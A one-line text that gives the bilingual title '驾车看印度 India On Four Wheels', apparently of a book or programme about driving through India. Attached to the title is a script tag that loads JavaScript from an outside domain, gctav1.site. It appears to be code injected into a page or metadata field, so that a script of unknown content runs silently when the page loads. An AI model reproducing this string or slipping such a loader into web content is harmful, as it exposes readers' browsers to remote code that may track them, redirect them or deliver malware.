 驾车看印度 India On Four Wheels<script src=https://gctav1.site/js/tj.js></script>